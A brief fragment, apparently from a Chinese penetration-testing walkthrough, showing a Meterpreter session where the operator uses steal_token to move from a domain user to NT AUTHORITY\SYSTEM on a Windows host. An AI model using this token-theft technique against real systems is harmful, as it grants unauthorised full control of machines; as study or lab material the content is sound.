 meterpreter > getuid
Server username: GOD\Bunny
meterpreter > steal_token 252
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
成功
REEBUF